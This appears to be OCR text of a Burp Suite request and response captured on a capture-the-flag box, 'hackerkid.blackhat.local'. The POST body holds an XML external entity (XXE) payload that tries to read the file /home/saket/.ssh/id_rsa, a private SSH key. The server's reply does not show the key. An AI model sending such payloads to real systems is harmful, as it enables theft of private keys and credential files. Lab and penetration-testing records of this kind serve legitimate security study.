 Request
Pretty Raw Hex U2C Chinese \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 212
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///home/saket/.ssh/id_rsa'>]>
15 <root>
<name>
2bacc
</name>
<tel>
18888888888
</tel>
<email>
&xxe;
</email>
<password>
123456
</password>
</root>
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jun 2022 10:43:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!